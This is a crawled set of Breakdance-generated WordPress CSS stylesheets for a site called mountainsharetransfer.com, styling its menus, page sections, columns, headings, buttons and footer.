.breakdance-menu--placement-section-width .breakdance-dropdown-floater{width:100%}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-section{--dropdown-section-padding:0;--dropdown-section-gap:var(--gap-none)}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-section--additional{background-color:transparent;border-top:var(--link-border)}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-columns{--dropdown-columns-stack:column;--dropdown-columns-gap:var(--gap-none)}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-column{gap:var(--gap-none)}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-column+.breakdance-dropdown-column{border-top:var(--link-border)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible{gap:var(--gap-none)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-item:first-child,.breakdance .bde-wp-menu-1183-106 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible:not(:first-child){border-top:var(--link-border)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title{cursor:pointer;outline-offset:-1px}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-column__title{font-weight:500;justify-content:var(--link-alignment);padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left);white-space:normal}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title:after{display:block}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-item+.breakdance-dropdown-item{border-top:var(--link-border)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu .breakdance-dropdown-link{justify-content:var(--link-alignment);outline-offset:-1px;padding:var(--mobile-link-level-3-padding-top) var(--mobile-link-level-3-padding-right) var(--mobile-link-level-3-padding-bottom) var(--mobile-link-level-3-padding-left);white-space:normal}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--no-titles .breakdance-dropdown-column__title{display:none}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-topbar{align-items:center;display:flex}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--offcanvas .breakdance-menu-list{bottom:0;height:100vh!important;left:0;max-height:none;max-width:100%;opacity:1;padding-top:var(--wp-admin--admin-bar--height,0);position:fixed;top:0;transform:translate3d(-100%,0,0);transition:var(--menu-duration) transform ease,var(--menu-duration) visibility ease;visibility:hidden;width:var(--mobile-offcanvas-width)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--offcanvas.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--offcanvas-right .breakdance-menu-list{left:auto;right:0;transform:translate3d(100%,0,0)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--fullscreen .breakdance-menu-list{height:100vh!important;max-height:none!important;opacity:0;padding-top:var(--wp-admin--admin-bar--height,0);pointer-events:none;position:fixed;top:0;transition:var(--menu-duration) opacity ease,var(--menu-duration) visibility ease;visibility:hidden}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--fullscreen.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown--wp .breakdance-dropdown-section{margin-bottom:-1px}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown--wp .breakdance-dropdown-link{border-bottom:var(--link-border);padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-toggle{display:flex}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--active-styles .breakdance-menu-item--active:before,.breakdance .bde-wp-menu-1183-106 .breakdance-menu--effect .breakdance-menu-item:before{display:none}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-item--active .breakdance-menu-link{background-color:var(--link-background-color-active);color:var(--link-color-active)}@media (min-width:1120px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:1023px){@media (max-width:1119px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:767px){@media (max-width:1119px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-desktop:none}}.breakdance .bde-wp-menu-1183-106{margin-right:0px;margin-left:30px}}@media (max-width:479px){@media (max-width:1119px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-desktop:none}}}

--- FILE ---
content_type: text/css
request_url: http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-298.css?v=5dd85775e2315d7c32a333a2f8c6102f
body_size: 1201
content:
.breakdance .bde-section-298-100 .section-container{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:30px;text-align:center}.breakdance .bde-section-298-100{background-image:url(https://mountainsharetransfer.com/wp-content/uploads/2025/01/b.webp);background-size:cover;background-repeat:no-repeat;background-position:0 12.4%}.breakdance .bde-section-298-100>.section-background-overlay{background-color:#000;transition:background-color var(--bde-transition-duration) ease-in-out}.breakdance .bde-section-298-100>.section-background-overlay{opacity:0.55}.breakdance .bde-section-298-100 .section-container{min-height:380px}.breakdance .bde-section-298-100{margin-top:0px}.breakdance .bde-div-298-101{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;text-align:center}.breakdance .bde-heading-298-102{width:750px;color:#fff;font-size:var(--preset-id-7a8dfb7f-3233-4f0e-96ce-fc4449d5b645-font-size);font-family:var(--preset-id-7a8dfb7f-3233-4f0e-96ce-fc4449d5b645-font-family);font-weight:var(--preset-id-7a8dfb7f-3233-4f0e-96ce-fc4449d5b645-font-weight);line-height:var(--preset-id-7a8dfb7f-3233-4f0e-96ce-fc4449d5b645-line-height)}.breakdance .bde-text-298-103{width:600px;color:#fff;font-size:var(--preset-id-cf13c168-1dd0-4d3c-91a3-a53cb0d121b3-font-size);font-family:var(--preset-id-cf13c168-1dd0-4d3c-91a3-a53cb0d121b3-font-family);font-weight:var(--preset-id-cf13c168-1dd0-4d3c-91a3-a53cb0d121b3-font-weight);line-height:var(--preset-id-cf13c168-1dd0-4d3c-91a3-a53cb0d121b3-line-height)}@media (max-width:1119px){.breakdance .bde-text-298-103{width:60%}}@media (max-width:1023px){.breakdance .bde-text-298-103{width:70%}}@media (max-width:767px){.breakdance .bde-text-298-103{width:100%}}.breakdance .bde-section-298-104 .section-container{display:flex;flex-direction:column;align-items:center;gap:50px;text-align:center}.breakdance .bde-section-298-104{background-color:#EBECFF85}.breakdance .bde-section-298-104 .section-container{--bde-section-width:100%}.breakdance .bde-section-298-104 .section-container{padding-bottom:70px;padding-top:70px}.breakdance .bde-columns-298-105{--columnCount:1;width:1440px;--bde-column-gap:60px}@media (max-width:1119px){.breakdance .bde-columns-298-105{--columnCount:1}.breakdance .bde-columns-298-105.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-298-105.bde-columns>.bde-column{width:100%}.breakdance .bde-columns-298-105>div:nth-child(1){order:10}.breakdance .bde-columns-298-105>div:nth-child(2){order:9}.breakdance .bde-columns-298-105>div:nth-child(3){order:8}.breakdance .bde-columns-298-105>div:nth-child(4){order:7}.breakdance .bde-columns-298-105>div:nth-child(5){order:6}.breakdance .bde-columns-298-105>div:nth-child(6){order:5}.breakdance .bde-columns-298-105>div:nth-child(7){order:4}.breakdance .bde-columns-298-105>div:nth-child(8){order:3}.breakdance .bde-columns-298-105>div:nth-child(9){order:2}.breakdance .bde-columns-298-105>div:nth-child(10){order:1}}@media (max-width:1023px){.breakdance .bde-columns-298-105{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-298-105{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-298-105{--columnCount:1}}.breakdance .bde-column-298-106{--column-width:100%}.breakdance .bde-column-298-106{display:flex;flex-direction:column;justify-content:center;gap:20px}.breakdance .bde-heading-298-108{color:#1C2539;font-size:var(--preset-id-ae9266e9-1973-4a31-bf53-edcd872ce066-font-size);font-family:var(--preset-id-ae9266e9-1973-4a31-bf53-edcd872ce066-font-family);font-weight:var(--preset-id-ae9266e9-1973-4a31-bf53-edcd872ce066-font-weight);line-height:var(--preset-id-ae9266e9-1973-4a31-bf53-edcd872ce066-line-height)}.breakdance .bde-heading-298-124{color:#1C2539;font-size:var(--preset-id-21acd52e-c4ad-4198-927f-34404ec70451-font-size);font-family:var(--preset-id-21acd52e-c4ad-4198-927f-34404ec70451-font-family);font-weight:var(--preset-id-21acd52e-c4ad-4198-927f-34404ec70451-font-weight);line-height:var(--preset-id-21acd52e-c4ad-4198-927f-34404ec70451-line-height)}.breakdance .bde-rich-text-298-123 a{color:#224793}.breakdance .bde-rich-text-298-123 p{font-size:var(--preset-id-cf13c168-1dd0-4d3c-91a3-a53cb0d121b3-font-size);font-family:var(--preset-id-cf13c168-1dd0-4d3c-91a3-a53cb0d121b3-font-family);font-weight:var(--preset-id-cf13c168-1dd0-4d3c-91a3-a53cb0d121b3-font-weight);line-height:var(--preset-id-cf13c168-1dd0-4d3c-91a3-a53cb0d121b3-line-height)}.breakdance .bde-rich-text-298-123 ul,.breakdance .bde-rich-text-298-123 ul *,.breakdance .bde-rich-text-298-123 ol,.breakdance .bde-rich-text-298-123 ol *{font-size:var(--preset-id-cf13c168-1dd0-4d3c-91a3-a53cb0d121b3-font-size);font-family:var(--preset-id-cf13c168-1dd0-4d3c-91a3-a53cb0d121b3-font-family);font-weight:var(--preset-id-cf13c168-1dd0-4d3c-91a3-a53cb0d121b3-font-weight);line-height:var(--preset-id-cf13c168-1dd0-4d3c-91a3-a53cb0d121b3-line-height)}.breakdance .bde-rich-text-298-123{margin-bottom:30px}.breakdance .bde-section-298-118 .section-container{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:30px;text-align:center}.breakdance .bde-section-298-118{background-image:url(https://mountainsharetransfer.com/wp-content/uploads/2025/01/w.webp)}.breakdance .bde-section-298-118>.section-background-overlay{background-color:#000;transition:background-color var(--bde-transition-duration) ease-in-out}.breakdance .bde-section-298-118>.section-background-overlay{opacity:0.55}.breakdance .bde-section-298-118 .section-container{min-height:380px}.breakdance .bde-section-298-118{margin-top:0px}.breakdance .bde-div-298-119{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;text-align:center}.breakdance .bde-heading-298-120{color:#fff;font-family:"Manrope",sans-serif;font-size:44px;font-weight:600;line-height:58px;margin-top:0px}@media (max-width:1023px){.breakdance .bde-heading-298-120{font-size:40px}}@media (max-width:767px){.breakdance .bde-heading-298-120{font-size:30px;line-height:45px}}.breakdance .bde-rich-text-298-121{text-align:center;color:#fff;width:550px}.breakdance .bde-rich-text-298-121 p{color:#fff;font-size:var(--preset-id-cf13c168-1dd0-4d3c-91a3-a53cb0d121b3-font-size);font-family:var(--preset-id-cf13c168-1dd0-4d3c-91a3-a53cb0d121b3-font-family);font-weight:var(--preset-id-cf13c168-1dd0-4d3c-91a3-a53cb0d121b3-font-weight);line-height:var(--preset-id-cf13c168-1dd0-4d3c-91a3-a53cb0d121b3-line-height)}.breakdance .bde-button-298-122 .bde-button__button{--bde-button-custom-border-color:transparent;--bde-button-custom-border-color-hover:transparent;--bde-button-custom-text-color:#fff;--bde-button-custom-text-color-hover:#fff;--bde-button-custom-background-color:#224793;--bde-button-custom-background-color-hover:#224793;border-radius:0px;color:#fff;font-family:"Inter",sans-serif;font-size:16px;font-weight:400;line-height:30px;letter-spacing:0.5px;text-transform:capitalize;padding:var(--bde-button-padding-base);--bde-button-width:170px}

--- FILE ---
content_type: text/css
request_url: http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-1181.css?v=b420f8e32a6e01a25d002ca25de3a4ce
body_size: 1561
content:
.breakdance .bde-section-1181-100 .section-container{display:flex;flex-direction:column;align-items:center;gap:30px;text-align:center}.breakdance .bde-section-1181-100{background-color:#1E1919}.breakdance .bde-section-1181-100 .section-container{--bde-section-width:100%}.breakdance .bde-section-1181-100 .section-container{padding-left:44px;padding-right:40px;padding-bottom:50px;padding-top:52px}.breakdance .bde-columns-1181-101{--columnCount:4;width:1450px}@media (max-width:1119px){.breakdance .bde-columns-1181-101{--columnCount:4}.breakdance .bde-columns-1181-101.bde-columns{--columnCount:2;flex-direction:row;flex-wrap:wrap}.breakdance .bde-columns-1181-101.bde-columns>.bde-column{--column-width:50%}}@media (max-width:1023px){.breakdance .bde-columns-1181-101{--columnCount:4}}@media (max-width:767px){.breakdance .bde-columns-1181-101{--columnCount:4}.breakdance .bde-columns-1181-101.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-1181-101.bde-columns>.bde-column{width:100%}}@media (max-width:479px){.breakdance .bde-columns-1181-101{--columnCount:4}}.breakdance .bde-column-1181-102{--column-width:24%}.breakdance .bde-column-1181-102{display:flex;flex-direction:column;gap:15px}@media (max-width:1119px){.breakdance .bde-column-1181-102.bde-column{padding:0px 0px 0px 0px}}.breakdance .bde-heading-1181-103{color:#fff;font-family:"Manrope",sans-serif;font-size:20px;font-weight:500;line-height:31.2px}.breakdance .bde-fancy-divider-1181-104{margin-top:-4px;--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-color:#224793;width:55px}@media (max-width:1119px){.breakdance .bde-fancy-divider-1181-104{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-1181-104{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-1181-104{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-1181-104{--bde-fancy-divider-border-style:solid}}.breakdance .bde-wp-menu-1181-105{width:100%}.breakdance .bde-wp-menu-1181-105 .breakdance-menu{--menu-hide-on-desktop:none;--link-color:#FFF;--link-padding-top:4px;--link-padding-right:0px;--link-padding-bottom:4px;--link-padding-left:0px}.breakdance .bde-wp-menu-1181-105 .breakdance-menu-link{color:#FFF;font-family:"Manrope",sans-serif;font-size:14px;font-weight:400;line-height:1.4;letter-spacing:0.2px}.breakdance .bde-wp-menu-1181-105 .breakdance-menu-item--active .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color))}.breakdance .bde-wp-menu-1181-105 .breakdance-menu-item--active:hover .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color-hover))}.breakdance .bde-wp-menu-1181-105{margin-top:2px;margin-bottom:2px}@media (max-width:1119px){.breakdance .bde-wp-menu-1181-105 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:1023px){.breakdance .bde-wp-menu-1181-105 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:767px){.breakdance .bde-wp-menu-1181-105 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:479px){.breakdance .bde-wp-menu-1181-105 .breakdance-menu{--menu-hide-on-desktop:none}}.breakdance .bde-column-1181-106{--column-width:22.74%}.breakdance .bde-column-1181-106{display:flex;flex-direction:column;gap:15px}.breakdance .bde-heading-1181-107{color:#fff;font-family:"Manrope",sans-serif;font-size:20px;font-weight:500;line-height:31.2px}.breakdance .bde-fancy-divider-1181-108{margin-top:-4px;--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-color:#224793;width:55px}@media (max-width:1119px){.breakdance .bde-fancy-divider-1181-108{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-1181-108{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-1181-108{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-1181-108{--bde-fancy-divider-border-style:solid}}.breakdance .bde-wp-menu-1181-109{width:100%}.breakdance .bde-wp-menu-1181-109 .breakdance-menu{--menu-hide-on-desktop:none;--links-gap:0px;--link-color:#FFF;--link-padding-top:3px;--link-padding-right:0px;--link-padding-bottom:3px;--link-padding-left:0px}.breakdance .bde-wp-menu-1181-109 .breakdance-menu-link{color:#FFF;font-family:"Manrope",sans-serif;font-size:14px;font-weight:400;line-height:1.4;letter-spacing:1px}.breakdance .bde-wp-menu-1181-109 .breakdance-menu-item--active .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color))}.breakdance .bde-wp-menu-1181-109 .breakdance-menu-item--active:hover .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color-hover))}@media (max-width:1119px){.breakdance .bde-wp-menu-1181-109 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:1023px){.breakdance .bde-wp-menu-1181-109 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:767px){.breakdance .bde-wp-menu-1181-109 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:479px){.breakdance .bde-wp-menu-1181-109 .breakdance-menu{--menu-hide-on-desktop:none}}.breakdance .bde-column-1181-110{--column-width:20.26%}.breakdance .bde-column-1181-110{display:flex;flex-direction:column;gap:15px}@media (max-width:1119px){.breakdance .bde-column-1181-110.bde-column{padding:0px 0px 0px 0px}}.breakdance .bde-heading-1181-111{color:#fff;font-family:"Manrope",sans-serif;font-size:20px;font-weight:500;line-height:31.2px}.breakdance .bde-fancy-divider-1181-112{margin-top:-4px;--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-color:#224793;width:55px}@media (max-width:1119px){.breakdance .bde-fancy-divider-1181-112{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-1181-112{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-1181-112{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-1181-112{--bde-fancy-divider-border-style:solid}}.breakdance .bde-wp-menu-1181-113{width:100%}.breakdance .bde-wp-menu-1181-113 .breakdance-menu{--menu-hide-on-desktop:none;--link-color:#FFF;--link-padding-top:3px;--link-padding-right:0px;--link-padding-bottom:3px;--link-padding-left:0px}.breakdance .bde-wp-menu-1181-113 .breakdance-menu-link{color:#FFF;font-family:"Manrope",sans-serif;font-size:14px;font-weight:400;line-height:1.5;letter-spacing:0.4px}.breakdance .bde-wp-menu-1181-113 .breakdance-menu-item--active .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color))}.breakdance .bde-wp-menu-1181-113 .breakdance-menu-item--active:hover .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color-hover))}@media (max-width:1119px){.breakdance .bde-wp-menu-1181-113 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:1023px){.breakdance .bde-wp-menu-1181-113 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:767px){.breakdance .bde-wp-menu-1181-113 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:479px){.breakdance .bde-wp-menu-1181-113 .breakdance-menu{--menu-hide-on-desktop:none}}.breakdance .bde-column-1181-114{--column-width:33%}.breakdance .bde-column-1181-114{display:flex;flex-direction:column;gap:15px}.breakdance .bde-column-1181-114.bde-column{padding-left:20px}@media (max-width:1119px){.breakdance .bde-column-1181-114.bde-column{padding:0px 0px 0px 0px}}.breakdance .bde-heading-1181-115{color:#fff;font-family:"Manrope",sans-serif;font-size:20px;font-weight:500;line-height:31.2px}.breakdance .bde-fancy-divider-1181-116{margin-top:-4px;--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-color:#224793;width:55px}@media (max-width:1119px){.breakdance .bde-fancy-divider-1181-116{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-1181-116{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-1181-116{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-1181-116{--bde-fancy-divider-border-style:solid}}.breakdance .bde-div-1181-117{width:100%;padding:0px 0px 0px 0px}.breakdance .bde-columns-1181-118{--columnCount:2;margin-bottom:20px;width:100%;--bde-column-gap:10px}.breakdance .bde-columns-1181-118{padding-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.15);border-radius:0px}@media (max-width:1119px){.breakdance .bde-columns-1181-118{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-1181-118{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-1181-118{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-1181-118{--columnCount:2}}.breakdance .bde-column-1181-119{--column-width:30%}.breakdance .bde-column-1181-119{display:flex;flex-direction:column;justify-content:center}.breakdance .bde-column-1181-121{--column-width:70%}.breakdance .bde-column-1181-121{display:flex;flex-direction:column;justify-content:center}.breakdance .bde-text-1181-122{width:100%;color:#fff;font-family:"Manrope",sans-serif;font-size:13px;font-weight:400;line-height:20px}.breakdance .bde-columns-1181-123{--columnCount:2;width:100%;--bde-column-gap:10px}.breakdance .bde-columns-1181-123{padding-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.15);border-radius:0px}@media (max-width:1119px){.breakdance .bde-columns-1181-123{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-1181-123{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-1181-123{--columnCount:2;--bde-column-gap:10px}}@media (max-width:479px){.breakdance .bde-columns-1181-123{--columnCount:2}}.breakdance .bde-column-1181-124{--column-width:30%}.breakdance .bde-column-1181-124{display:flex;flex-direction:column;justify-content:center}.breakdance .bde-column-1181-126{--column-width:70%}.breakdance .bde-column-1181-126{display:flex;flex-direction:column;justify-content:center}.breakdance .bde-text-1181-127{width:100%;color:#fff;font-family:"Manrope",sans-serif;font-size:13px;font-weight:400;line-height:20px}.breakdance .bde-fancy-divider-1181-128{--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-size:1px;--bde-fancy-divider-border-color:rgba(255,255,255,0.15);width:90%}@media (max-width:767px) and (min-width:480px){.breakdance .bde-fancy-divider-1181-128{display:none}}@media (max-width:479px){.breakdance .bde-fancy-divider-1181-128{display:none}}@media (max-width:1119px){.breakdance .bde-fancy-divider-1181-128{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-1181-128{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-1181-128{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-1181-128{--bde-fancy-divider-border-style:solid}}.breakdance .bde-columns-1181-129{--columnCount:3;width:1440px;--bde-column-gap:0px}@media (max-width:1119px){.breakdance .bde-columns-1181-129{--columnCount:3}}@media (max-width:1023px){.breakdance .bde-columns-1181-129{--columnCount:3;--bde-column-gap:20px}.breakdance .bde-columns-1181-129.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-1181-129.bde-columns>.bde-column{width:100%}}@media (max-width:767px){.breakdance .bde-columns-1181-129{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-1181-129{--columnCount:3}}.breakdance .bde-column-1181-130{--column-width:15%}.breakdance .bde-column-1181-130{display:flex;flex-direction:column;justify-content:center}@media (max-width:1023px){.breakdance .bde-column-1181-130{order:1}.breakdance .bde-column-1181-130{align-items:center;text-align:center}}.breakdance .bde-image2-1181-132{mix-blend-mode:normal}@media (max-width:1023px){.breakdance .bde-image2-1181-132{width:250px;height:auto}}.breakdance .bde-column-1181-133{--column-width:70%}.breakdance .bde-column-1181-133{display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}@media (max-width:1023px){.breakdance .bde-column-1181-133{order:3}.breakdance .bde-column-1181-133{align-items:center;text-align:center}}.breakdance .bde-text-1181-134{color:#FFF;font-family:"Manrope",sans-serif;font-size:12px;font-weight:400;line-height:22px}.footer-link a{color:#5781D7!important;text-decoration:none!important;letter-spacing:.5px!important}.breakdance .bde-column-1181-135{--column-width:15%}.breakdance .bde-column-1181-135{display:flex;flex-direction:column;align-items:flex-end;justify-content:center;text-align:right}@media (max-width:1023px){.breakdance .bde-column-1181-135{order:2}.breakdance .bde-column-1181-135{align-items:center;text-align:center}}.breakdance .bde-social-icons-1181-136{flex-direction:row}.breakdance .bde-social-icons-1181-136 .bde-social-icons__icon-wrapper{border-radius:0;background-color:#642EDA00;padding:10px;opacity:1}.breakdance .bde-social-icons-1181-136 .bde-social-icons__icon-wrapper:hover{transform:scale(1.1);opacity:0.8}.breakdance .bde-social-icons-1181-136 .bde-social-icons__icon-wrapper svg{width:20px;height:20px;fill:#fff}